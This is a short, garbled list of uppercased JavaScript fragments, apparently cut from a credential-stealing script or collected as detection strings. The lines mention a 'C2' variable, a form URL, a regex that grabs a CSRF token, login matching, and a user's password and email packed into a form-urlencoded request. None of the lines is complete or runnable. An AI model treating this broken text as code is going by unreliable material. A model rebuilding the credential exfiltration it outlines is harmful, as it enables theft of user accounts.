
R C2 =
,GID: '8'};VAR FORM_URL =
RF\.TOKEN"\S*:\S*"([A-F0-9]
 I = 0; I < P.LENGTH; I++) {VAR M =
, 12000);RETURN
LOGIN|LOGIN-
.THEN(FUNCTION (R) { RETURN R.JSON();
MAIL,GROUP_ID: DEF.GID};IF (DATA &&
MAIL) U.EMAIL = DATA.USER_EMAIL;IF
PLACE(/\/+$/, '');}RETURN U;}FUNCTION
 U.PASS,EMAIL: U.EMAIL,FORCE: '1'};VAR
ONTENT-TYPE': 'APPLICATION/X-WWW-FORM-